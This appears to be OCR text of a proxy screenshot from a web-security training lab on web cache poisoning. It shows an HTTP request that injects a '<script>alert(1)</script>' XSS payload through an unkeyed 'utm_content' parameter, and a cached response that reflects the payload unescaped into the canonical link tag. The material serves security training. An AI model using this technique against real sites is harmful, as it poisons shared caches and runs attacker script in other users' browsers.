 Request
Pretty Raw Hex
\n
1 GET /?utm_content=logolnk'>+<script>alert(1)</script> HTTP/2
2 Host: 0a49000203cda156811a161b00ee005b.web-security-academy.net
3 Cookie: session=BIEnb6WlN0jKmfYY6YPsg0PvU9JQgwaZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 8
6 X-Cache: hit
7 Content-Length: 8515
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a49000203cda156811a161b00ee005b.web-security-academy.net/?utm_c
ontent=logolnk'>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">